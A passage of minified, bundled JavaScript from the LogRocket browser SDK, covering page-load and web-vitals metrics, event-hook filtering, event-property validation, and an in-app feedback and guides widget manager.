n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t._logger.addEvent("lr.metrics.Metric",(()=>({metricType:e,measurements:r,extra:n})))},this._getPageLoadMetrics=()=>{let e=0,t=0,r=null,n=null;if(window.performance.getEntriesByType){const r=window.performance.getEntriesByType("navigation");if(r&&r.length>0){const o=r[0];n=o.name,e=o.domComplete,t=o.responseStart-o.requestStart}}if(0===e&&window.performance.timing){const r=window.performance.timing;e=r.domComplete-r.navigationStart,t=r.responseStart-r.requestStart}return this._lcp&&(r=Math.max(0,this._lcp)),n&&(n=this._logger.urlSanitizer(n)),{url:n,metrics:{initialPageLoadTime:Math.max(0,e),timeToFirstByte:Math.max(0,t),largestContentfulPaintTime:r}}},this._getWebVitals=()=>{const e=this._logger._state.isNewTab&&0===this._logger.threadID;if(s)try{this._LCPObserver.observe({buffered:!0,type:"largest-contentful-paint"}),this._unregisterLCP=()=>this._LCPObserver.disconnect(),e&&setTimeout(this._addInitialPageLoadMetrics,this._logger._LCPCaptureInterval),setTimeout(this._sendPageLoadMetrics,this._logger._LCPCaptureInterval),this._FIDObserver.observe({buffered:!0,type:"first-input"}),this._unregisterFID=()=>this._FIDObserver.disconnect()}catch(t){e&&this._addInitialPageLoadMetrics(),this._sendPageLoadMetrics()}else e&&this._addInitialPageLoadMetrics(),this._sendPageLoadMetrics()},this._clsSessionEntries=[],this._handleCLSEntry=e=>{Date.now()-this._logger._loadTime>this._logger._CLSTrackingTimeout||e.getEntries().forEach((e=>{if(e.hadRecentInput)return;const t=this._clsSessionEntries.length>0?this._clsSessionEntries[0]:void 0,r=this._clsSessionEntries.length>0?this._clsSessionEntries.at(-1):void 0;t&&r&&e.startTime-r.startTime<1e3&&e.startTime-t.startTime<5e3?(this._cls+=e.value,this._clsSessionEntries.push(e)):(this._sendCLSMeasurements(),this._cls=e.value,this._clsSessionEntries=[e]),this._clsMeasurements.push({timestamp:o.default.fromNumber(Date.now()),value:parseFloat(this._cls.toFixed(3))}),this._clsMeasurements.length>100?this._clsMeasurements=[this._clsMeasurements.pop()]:this._clsMeasurements.length>=i&&this._sendCLSMeasurements()}))},this._handleFIDEntry=(e,t)=>{e.getEntries().forEach((e=>{if(e.startTime<this._firstHiddenTime){const r=Math.max(0,e.processingStart-e.startTime);this._logger.addEvent("lr.performance.FirstInputDelay",(()=>({duration:r})));const n=this._logger.urlSanitizer(this._logger._getCurrentURL());this._addMetric("firstInputDelay",[{timestamp:o.default.fromNumber(Date.now()),value:r}],n?{url:n}:{}),this._unregisterFID=null,t.disconnect()}}))},this._handleLCPEntry=e=>{const t=e.getEntries(),r=t[t.length-1],n=r.renderTime||r.loadTime;n<this._firstHiddenTime&&(this._lcp=n)},this._load=()=>{window.removeEventListener("load",this._load),setTimeout(this._getWebVitals)},this._sendCLSMeasurements=()=>{var e;this._clsMeasurements.length&&this._pageID&&this._addMetric("cumulativeLayoutShift",this._clsMeasurements.splice(0,this._clsMeasurements.length),{pageID:this._pageID,url:null!==(e=this._initialURL)&&void 0!==e?e:""})},this._sendPageLoadMetrics=()=>{const e=Date.now(),{url:t,metrics:r}=this._getPageLoadMetrics();for(const n of Object.keys(r)){const i=Math.max(0,r[n]);i>0&&this._addMetric(n,[{timestamp:o.default.fromNumber(e),value:i}],t?{url:t}:{})}},this._logger=r,s){try{new window.PerformanceObserver(this._handleCLSEntry).observe({buffered:!0,type:"layout-shift"}),document.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&this._sendCLSMeasurements()}))}catch(e){}this._FIDObserver=new window.PerformanceObserver(this._handleFIDEntry),this._LCPObserver=new window.PerformanceObserver(this._handleLCPEntry),document.addEventListener("visibilitychange",(e=>{this._firstHiddenTime=Math.min(this._firstHiddenTime,e.timeStamp)}),{once:!0})}}}},3131:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(9281),o=r(7900),i=r(9350);class s{constructor(e){this.observeEvent=(0,o.protectFunc)((e=>{switch(e.type){case"lr.browser.NodeInitEvent":e.data.rootNode&&this._filter(e,{node:e.data.rootNode});break;case"lr.browser.NodeChangeEvent":{const{addedOrMoved:t}=e.data;if(t&&t.length)for(const r of t)r.isRemoved||this._filter(e,{node:r.nodeData});break}case"lr.browser.NavigationEvent":this._updateCurrentPage();case"lr.network.ResponseEvent":this._filter(e),delete this._observedRequestMatches[e.data.reqId];break;case"lr.network.RequestEvent":this._observedRequestMatches[e.data.reqId]={},this._filter(e);break;case"lr.browser.MouseEvent":"CLICK"===e.data.eventType&&this._filter(e);break;case"lr.redux.ReduxAction":case"lr.CustomEvent":case"lr.Identify":case"lr.core.LogEvent":case"lr.core.Exception":this._filter(e)}})),this._logger=e,this._eventHooks=[],this._activeTransactions={},this._activeTimeOnPageHooks={},this._observedRequestMatches={},this._compoundTriggerState={},this._lastNavigateTime=null,this._isReady=!1}completeInit(){this.isReady()||(this._isReady=!0)}addEventHook(e,t){if("function"!=typeof t||"object"!=typeof e)return this._logger._consoleLog("warn","LogRocket: invalid event hook registration"),()=>{};const r={hook:e,action:t};return this._eventHooks.push(r),()=>{const t=this._eventHooks.indexOf(r);t>-1&&this._eventHooks.splice(t,1),delete this._compoundTriggerState[e.uuid]}}isReady(){return this._isReady}reset(){this._eventHooks=[],this._activeTransactions={},this._resetActiveTimeOnPageHooks(),this._observedRequestMatches={},this._compoundTriggerState={},this._lastNavigateTime=null,this._isReady=!1}_resetActiveTimeOnPageHooks(){Object.keys(this._activeTimeOnPageHooks).forEach((e=>clearTimeout(this._activeTimeOnPageHooks[e]))),this._activeTimeOnPageHooks={}}_decorateMatchFunc(e,t,r){switch(e.type){case"lr.network.RequestEvent":return()=>(this._observedRequestMatches[e.data.reqId]&&(this._observedRequestMatches[e.data.reqId][t.uuid]=!0),!1);case"lr.network.ResponseEvent":return()=>{if(this._observedRequestMatches[e.data.reqId]&&this._observedRequestMatches[e.data.reqId][t.uuid])return r()};default:return()=>r()}}_filter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const r of this._eventHooks){const n=()=>r.action(r.hook,e);(0,i.testFilter)(e,r.hook,{activeTransactions:this._activeTransactions,activeTimeOnPageHooks:this._activeTimeOnPageHooks,compoundTriggerState:this._compoundTriggerState},{onMatch:this._decorateMatchFunc(e,r.hook,n),onTransactionStart:this._decorateMatchFunc(e,r,(()=>this._startTransaction(r.hook.uuid,e.time))),onTransactionEnd:this._decorateMatchFunc(e,r,(()=>this._endTransaction(r.hook.uuid,n))),onTimeOnPageStart:()=>this._startTimeOnPageHook(r.hook,n),onUpdateCompoundTriggerState:(e,t)=>this._updateCompoundTriggerState(e,t)},t)}}_startTransaction(e,t){this._activeTransactions[e]=t}_endTransaction(e,t){this._activeTransactions[e]&&t(),delete this._activeTransactions[e]}_startTimeOnPageHook(e,t){const r=this._getTimeOnPage(),n=(0,o.find)(e.compoundTrigger.params,(e=>"time"===e.name));if(!n)return;const s=n.operator.toLowerCase(),a=i.operators[s];if(!a)return;const u=(0,i.parseDuration)(n.strings[0]);void 0!==u?a(r,u)?t():("gte"===s||"gt"===s||"eq"===s&&r<u)&&(this._activeTimeOnPageHooks[e.uuid]=setTimeout((()=>{t(),delete this._activeTimeOnPageHooks[e.uuid]}),u-r)):(0,o.sendTelemetry)("Malformed duration string: ".concat(n.strings[0]),{extra:{appID:this._logger.appID}})}_updateCompoundTriggerState(e,t){t?this._compoundTriggerState[e]=t:delete this._compoundTriggerState[e]}_updateCurrentPage(){this._resetActiveTimeOnPageHooks(),this._lastNavigateTime=this._getCurrentTime()}_getCurrentTime(){return window.performance?window.performance.now():Date.now()}_getTimeOnPage(){return this._lastNavigateTime?this._getCurrentTime()-this._lastNavigateTime:0}}t.default=class{constructor(e){this.observeEvent=(0,o.protectFunc)((e=>{this._isDisabled||this._dispatchEvent(e)||(this._eventQueue.length>=n.MAX_BUFFERED_EVENTS?(this._isDisabled=!0,this._eventQueue=[],this._logger._consoleLog("warn","LogRocket filter manager is using too much memory. Disabling.")):this._eventQueue.push(e))})),this._dispatchEvent=e=>{let t=!0;for(const r of this._observers)r.completedInit?r.observer.observeEvent(e):t=!1;return t},this._hooksImpl=new s(e),this._observers=[],this._logger=e,this._eventQueue=[],this._isDisabled=!1,this.addObserver(this._hooksImpl)}completeInit(){this._hooksImpl.completeInit();let e=!0;for(const t of this._observers)if(!t.completedInit)if(t.observer.isReady()){t.completedInit=!0;for(const e of this._eventQueue)t.observer.observeEvent(e)}else e=!1;e&&(this._eventQueue=[])}addEventHook(e,t){return this._hooksImpl.addEventHook(e,t)}addObserver(e){if("object"!=typeof e||"function"!=typeof e.observeEvent)return this._logger._consoleLog("warn","LogRocket: invalid event observer registration"),()=>{};const t={observer:e,completedInit:e.isReady()};return this._observers.push(t),()=>{const e=this._observers.indexOf(t);e>-1&&this._observers.splice(e,1)}}reset(){this._hooksImpl.reset(),this._eventQueue=[],this._isDisabled=!1;for(const e of this._observers)e.completedInit=!1}}},8648:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.testVisibleElementTriggers=function(e,t,r){if(0===e.length)return;const n={},o=[t];for(;o.length>0;){const t=o.pop();for(let r=0;r<e.length;r++){var i;const o=e[r];if(!o.isErrorState||"TEXTAREA"!==(null===(i=t.element)||void 0===i?void 0:i.nodeName))for(const e of o.paramOperators){const{matcher:o,operator:i,strings:s}=e;o(t,i,s)&&(n[r]||(n[r]=[]),n[r].push(t))}}const r=t.documentInfo||t.elementInfo;if(r&&r.childNodes&&r.childNodes.length>0)for(const e of r.childNodes)o.push(e)}e.forEach(((e,t)=>{n[t]&&e.onMatch({nodes:n[t],eventTime:r})}))}},4865:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RecordingFeature=void 0;let r=t.RecordingFeature=void 0;!function(e){e.Redux="redux"}(r||(t.RecordingFeature=r={}))},7748:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALIDATION_ERRORS=t.SUPPORTED_TYPES=t.RESERVED_PROP_MAPPINGS=t.RESERVED_PROPS=t.MAX_PROPERTY_NAME_LENGTH=t.MAX_CUSTOM_PROPS_PER_SESSION=void 0;t.VALIDATION_ERRORS={EMPTY_ARRAY:"EMPTY_ARRAY",MIXED_TYPE_ARRAY:"MIXED_TYPE_ARRAY",UNSUPPORTED_TYPE:"UNSUPPORTED_TYPE",RESERVED_TYPE_MISMATCH:"RESERVED_TYPE_MISMATCH",MAX_PROPS_REACHED:"MAX_PROPS_REACHED",NAME_TOO_LONG:"NAME_TOO_LONG",MALFORMED_VARIANT:"MALFORMED_VARIANT"},t.RESERVED_PROPS={revenue:"number"},t.RESERVED_PROP_MAPPINGS={revenue:{type:"double"}},t.SUPPORTED_TYPES=["boolean","number","string"],t.MAX_PROPERTY_NAME_LENGTH=100,t.MAX_CUSTOM_PROPS_PER_SESSION=2e3},7407:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.printEventPropError=function(e){switch(e.error){case n.VALIDATION_ERRORS.EMPTY_ARRAY:return"Ignored empty array at property ".concat(e.prop);case n.VALIDATION_ERRORS.MIXED_TYPE_ARRAY:return"Ignored mixed type array at property ".concat(e.prop);case n.VALIDATION_ERRORS.UNSUPPORTED_TYPE:return"Ignored unsupported type (".concat(e.propType,") at property ").concat(e.prop,". Expected one of: ").concat(n.SUPPORTED_TYPES.join(),",").concat(n.SUPPORTED_TYPES.map((e=>"".concat(e,"[]"))).join());case n.VALIDATION_ERRORS.RESERVED_TYPE_MISMATCH:return"Ignored reserved property ".concat(e.prop," with unexpected type ").concat(e.propType,". Expected type ").concat(n.RESERVED_PROPS[e.prop]);case n.VALIDATION_ERRORS.MAX_PROPS_REACHED:return"Max number of custom properties per session reached. Ignored property ".concat(e.prop);case n.VALIDATION_ERRORS.NAME_TOO_LONG:return"Property name ".concat(e.prop," is over max length of ").concat(n.MAX_PROPERTY_NAME_LENGTH);case n.VALIDATION_ERRORS.MALFORMED_VARIANT:return"Malformed variant at property ".concat(e.prop);default:return"Unknown error processing event properties"}};var n=r(7748)},2221:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.checkForValidationErrors=o,t.sanitizeEventProps=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1/0,r=0;const s={},a=[];for(const u of Object.keys(e)){const c=e[u],l=o(u,c);void 0===l?t===1/0||r!==t?(r++,s[u]=i(c)):a.push({error:n.VALIDATION_ERRORS.MAX_PROPS_REACHED,prop:u}):a.push(l)}return{eventProps:s,errors:a}};var n=r(7748);function o(e,t){const r=Array.isArray(t);let o;if(o=null===t?"null":typeof(r?t[0]:t),e.length>n.MAX_PROPERTY_NAME_LENGTH)return{error:n.VALIDATION_ERRORS.NAME_TOO_LONG,prop:e};if(Object.keys(n.RESERVED_PROPS).indexOf(e)>=0&&n.RESERVED_PROPS[e]!==o)return{error:n.VALIDATION_ERRORS.RESERVED_TYPE_MISMATCH,prop:e,propType:o};if(r){if(0===t.length)return{error:n.VALIDATION_ERRORS.EMPTY_ARRAY,prop:e};const r=typeof t[0];return n.SUPPORTED_TYPES.indexOf(r)<0?{error:n.VALIDATION_ERRORS.UNSUPPORTED_TYPE,prop:e,propType:"".concat(r,"[]")}:t.every((e=>typeof e===r))?void 0:{error:n.VALIDATION_ERRORS.MIXED_TYPE_ARRAY,prop:e}}return n.SUPPORTED_TYPES.indexOf(typeof t)<0?{error:n.VALIDATION_ERRORS.UNSUPPORTED_TYPE,prop:e,propType:o}:void 0}function i(e){const t=Array.isArray(e)?e:[e];switch(typeof t[0]){case"number":return{doubleVal:t};case"boolean":return{boolVal:t};case"string":return{stringVal:t};default:return{}}}},6310:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.GuidesManager=t.GUIDE_STORAGE_KEY=t.GUIDE_START=t.GUIDE_ROOT_NODE_ID=t.GUIDE_IN_PROGRESS=t.GUIDE_COMPLETE=void 0;var o=n(r(2510)),i=n(r(7681)),s=n(r(4666)),a=n(r(6517)),u=n(r(3968)),c=r(7900);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const f=t.GUIDE_ROOT_NODE_ID="_lr_guides_root",p=t.GUIDE_STORAGE_KEY="guide_",h=t.GUIDE_COMPLETE="done",g=t.GUIDE_IN_PROGRESS="in progress",m=t.GUIDE_START="start";function y(e,t){if(t===h){const t=e.steps[e.steps.length-1];return{stepID:t.uuid,status:h,triggerState:[],repeatable:t.repeatable,persistent:t.persistent}}if(t.indexOf(g)>-1){const r=t.split(":")[1]||e.steps[0].uuid,n=(0,c.find)(e.steps,(e=>e.uuid===r));return{stepID:r,status:g,triggerState:[],repeatable:n.repeatable,persistent:n.persistent}}const r=(0,c.find)(e.steps,(e=>e.uuid===t))||e.steps[0],n=new Array(r.simpleStep.triggers.length);for(let e=0;e<n.length;e++)n[e]=!1;return{stepID:r.uuid,triggerState:n,status:n.length>0?m:h,repeatable:r.repeatable,persistent:r.persistent}}function _(e){return"compoundTrigger"===e.predicate&&"deviceTypeAndName"===e.compoundTrigger.type}function b(e){return(0,u.default)(e.compoundTrigger)}function O(){return window.location.search}class v{constructor(e){let{eventHooks:t,logger:r,actionRunners:n={feedback:i.default,preview:s.default,feedbackPersist:a.default},getWindowSearch:o=O,guidesSessionState:u={targetingState:{},guides:null}}=e;this.setGuides=(0,c.protectFunc)((e=>{this._guidesSet||this._checkForPreview()||(this._guidesSet=!0,this._guides=e.filter((e=>{if(e.hasTargetPercent){if(void 0!==this._targetingState[e.uuid])return this._targetingState[e.uuid];const t=Math.random()<e.targetPercent;return this._targetingState[e.uuid]=t,t}return!0})),this._loadGuideState(),this._guides.forEach((e=>this._registerGuideHooks(e))))})),this.reset=(0,c.protectFunc)((()=>{Object.keys(this._guideHooks).forEach((e=>this._guideHooks[e].forEach((e=>e())))),this._guides=[],this._guideState={},this._guideHooks={},this._activeStep=void 0,this._guidesSet=!1,this._targetingState={},this._removeRootNode()})),this._eventHooks=t,this._logger=r,this._actionRunners=n,this._guides=[],this._guideState={},this._guideHooks={},this._activeStep=void 0,this._guidesSet=!1,this._getWindowSearch=o,this._persistentGuide=void 0,this._targetingState=u.targetingState||{},u.guides&&this.setGuides(u.guides)}unload(){return{targetingState:this._targetingState,guides:this._guides}}_checkForPreview(){const e=this._getWindowSearch().replace("?","").split("&").reduce(((e,t)=>{const[r,n]=t.split("=");return e.hasOwnProperty(r)?e[r]=[...e[r],n]:e[r]=[n],e}),{});if(e.logrocket_preview&&e.logrocket_preview.every((e=>""!==e))){var t;const r=e.logrocket_preview.length>1,n=decodeURIComponent(e.logrocket_preview[0]),o=r?decodeURIComponent(e.logrocket_preview[1]):void 0,i=decodeURIComponent(e.is_persistent_preview[0]),s=decodeURIComponent((null==e||null===(t=e.survey_placement)||void 0===t?void 0:t[0])||"bottom_left");return this._activeStep="preview",this._actionRunners.preview({rootNode:this._ensureRootNode(),ratingContent:o,feedbackContent:n,isPersistent:"true"===i,surveyPlacement:s}),!0}return!1}_advanceGuideState(e,t){const r=e.steps.indexOf(t);this._updateGuideState(e,r+1>=e.steps.length?h:e.steps[r+1].uuid),this._registerGuideHooks(e)}_loadGuideState(){this._guideState={},this._guides.forEach((e=>{if(!e.steps.length)return;const t=this._logger.getLocalStorageItem("".concat(p).concat(e.uuid));this._guideState[e.uuid]=y(e,t||e.steps[0].uuid)}))}_loadAndRunPersistentStep(e,t){if(this._persistentGuide)return;this._persistentGuide=e;const r=()=>{this._removeRootNode(),this._activeStep=void 0};this._actionRunners.feedbackPersist({guide:e,currentStep:t,onClick:this._executePersistentStep.bind(this),rootNode:this._ensureRootNode(),onError:e=>{r(),this._logger._consoleLog("error","LogRocket guide encountered error: ".concat(e.message))}})}_updateGuideState(e,t){this._guideState[e.uuid]=y(e,t),this._logger.setLocalStorageItem("".concat(p).concat(e.uuid),t)}_registerGuideHooks(e){if(this._guideHooks[e.uuid]&&(this._guideHooks[e.uuid].forEach((e=>e())),delete this._guideHooks[e.uuid]),!this._guideState[e.uuid])return;const t=this._guideState[e.uuid],r=(0,c.find)(e.steps,(e=>e.uuid===t.stepID));if(r){if(t.status!==h&&t.status!==g){if(r.simpleStep){const t=[];for(let n=0;n<r.simpleStep.triggers.length;n++){const o=r.simpleStep.triggers[n];if(_(o)){if(!b(o))return;this._markTriggerSatisfied(e,r,n)}else t.push([n,o])}this._guideHooks[e.uuid]=t.map((t=>{let[n,o]=t;return this._eventHooks.addEventHook(d(d({},o),{},{uuid:"".concat(r.uuid,"-").concat(n)}),(()=>this._markTriggerSatisfied(e,r,n)))}))}}else if(r.persistent&&r.repeatable){var n,o;(null!==(n=null===(o=r.simpleStep)||void 0===o?void 0:o.triggers.filter(_))&&void 0!==n?n:[]).every(b)&&this._loadAndRunPersistentStep(e,r)}}else this._logger._consoleLog("warn","LogRocket guides manager failed to find current guide step.\n          Guide uuid: ".concat(e.uuid,", step uuid: ").concat(t.stepID))}_markTriggerSatisfied(e,t,r){const n=this._guideState[e.uuid];n&&n.status!==h&&n.status!==g?(n.triggerState[r]=!0,this._guideHooks[e.uuid]&&this._guideHooks[e.uuid][r]&&(this._guideHooks[e.uuid][r](),this._guideHooks[e.uuid][r]=()=>{}),n.triggerState.every((e=>e))&&!this._persistentGuide&&(t.persistent?this._loadAndRunPersistentStep(e,t):this._executeStep(e,t))):this._logger._consoleLog("warn","LogRocket guides manager encountered unexpected guide state.\n          Guide uuid: ".concat(e.uuid,", step uuid: ").concat(t.uuid))}_executePersistentStep(e,t){this._persistentGuide=void 0,this._removeRootNode(),this._executeStep(e,t)}_executeStep(e,t){if(this._activeStep)return;this._activeStep=t.uuid,this._logger.addEvent("lr.guide.GuideStepStart",(()=>({guideID:e.uuid,stepID:t.uuid,guideName:e.name})));const r=()=>{this._removeRootNode(),this._activeStep=void 0},n=()=>{this._logger.addEvent("lr.guide.GuideStepEnd",(()=>({guideID:e.uuid,stepID:t.uuid,guideName:e.name}))),r(),this._advanceGuideState(e,t)},o=e=>{r(),this._logger._consoleLog("error","LogRocket guide encountered error: ".concat(e.message))},i=(0,c.uuid)();this._updateGuideState(e,"".concat(g,":").concat(t.uuid));const{executeNextAction:s}=(s=>{const a=[...s],u=()=>{if(0===a.length)n();else{const s=a.shift();this._executeStepAction({guide:e,currentStep:t,stepAction:s,onActionEnd:u,onCancel:n,onCleanup:r,onError:o,submissionID:i})}};return{executeNextAction:u}})(t.simpleStep.actions);s()}_executeStepAction(e){let{guide:t,currentStep:r,stepAction:n,onActionEnd:o,onCancel:i,onCleanup:s,onError:a,submissionID:u}=e;try{if("feedback"===n.payload)this._actionRunners.feedback({guide:t,currentStep:r,stepAction:n,logger:this._logger,rootNode:this._ensureRootNode(),onDone:o,onCancel:i,onError:a,submissionID:u});else this._logger._consoleLog("warn","LogRocket guides manager encountered unknown guide step ".concat(r.action))}catch(e){this._logger._consoleLog("error","LogRocket guides manager encountered error running guide ".concat(e)),s()}}_ensureRootNode(){let e=document.getElementById(f);return e||(e=document.createElement("div"),e.id=f,document.body.appendChild(e)),e}_removeRootNode(){const e=document.getElementById(f);e&&e.parentNode&&e.parentNode.removeChild(e)}}t.GuidesManager=v;t.default=v},7681:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{guide:t,currentStep:r,stepAction:n,logger:o,rootNode:s,onDone:a,onCancel:d,onError:f,submissionID:g}=e;const m=p(p({},n.feedback),{},{responseType:n.feedback.responseType||l.FEEDBACK_RESPONSE_TYPE_TEXT});setTimeout((()=>{i.render(i.createElement(u.default,{onError:f},i.createElement(c.default,{surveyPlacement:t.surveyPlacement},h({guide:t,currentStep:r,feedbackAction:m,logger:o,rootNode:s,onDone:a,onCancel:d,onError:f,submissionID:g}))),s)}))},t.getFeedbackComponent=void 0;var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=d(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),s=r(3275),a=r(9280),u=n(r(5145)),c=n(r(3563)),l=r(6187);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(d=function(e){return e?r:t})(e)}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=e=>{let{guide:t,currentStep:r,feedbackAction:n,logger:o,rootNode:u,onDone:c,onCancel:d,onError:f,submissionID:h}=e;const g=()=>{i.render(null,u),d()},m=(e,n)=>{i.render(null,u),o.addEvent(e,(()=>p({guideID:t.uuid,stepID:r.uuid,guideName:t.name},n))),c()};switch(n.responseType){case l.FEEDBACK_RESPONSE_TYPE_TEXT:return i.createElement(s.FeedbackWidget,{content:n.content,onCancel:g,onSubmit:e=>m("lr.feedback.FeedbackResponse",{userFeedback:e,submissionID:h})});case l.FEEDBACK_RESPONSE_TYPE_RATING:return i.createElement(a.RatingWidget,{content:n.content,onCancel:g,onSubmit:e=>m("lr.feedback.RatingResponse",{rating:e,submissionID:h})});default:return f({message:"Encountered unknown feedback response type"}),i.createElement("div",null)}};t.getFeedbackComponent=h},6517:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{guide:t,currentStep:r,onClick:n,rootNode:u,onError:c}=e;setTimeout((()=>{o.render(o.createElement(i.default,{onError:c},o.createElement(s.default,{surveyPlacement:t.surveyPlacement},o.createElement(a.FeedbackToggle,{onClick:n,guide:t,currentStep:r,surveyPlacement:t.surveyPlacement}))),u)}))};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),i=n(r(5145)),s=n(r(3563)),a=r(2390);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}},4666:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{ratingContent:t,feedbackContent:r,isPersistent:i,surveyPlacement:s,rootNode:a}=e;setTimeout((()=>{n.render(n.createElement(o.FeedbackPreview,{isPersistent:i,ratingContent:t,feedbackContent:r,surveyPlacement:s}),a)}))};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=o?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(2419)),o=r(9398);function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}},5145:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{onError:t,children:r}=e;const[i]=(0,o.useErrorBoundary)((e=>t(e)));if(i)return n.createElement("div",null);return r};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=o?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(2419)),o=r(4048);function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}},9398:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.FeedbackPreview=function(e){let{isPersistent:t=!1,ratingContent:r,feedbackContent:n,surveyPlacement:l}=e;const[d,f]=(0,i.useState)(!t&&void 0!==r),[p,h]=(0,i.useState)(!(t||d)),[g,m]=(0,i.useState)(t);return o.createElement(a.default,{surveyPlacement:l},g&&o.createElement(c.FeedbackToggle,{onClick:()=>{m(!1),void 0!==r?f(!0):h(!0)},surveyPlacement:l}),d&&o.createElement(u.RatingWidget,{content:r,onCancel:()=>{f(!1),m(t)},onSubmit:()=>{f(!1),h(!0)}}),p&&o.createElement(s.FeedbackWidget,{content:n,onCancel:()=>{t&&(h(!1),m(t))},onSubmit:()=>{},onError:()=>{},readOnly:!0,initialValue:"Users will enter their feedback here."}))};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),i=r(4048),s=r(3275),a=n(r(3563)),u=r(9280),c=r(2390);function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}},2390:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.FeedbackToggle=f,t.default=void 0;var o=n(r(2510)),i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=a(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(2419)),s=r(6187);function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new 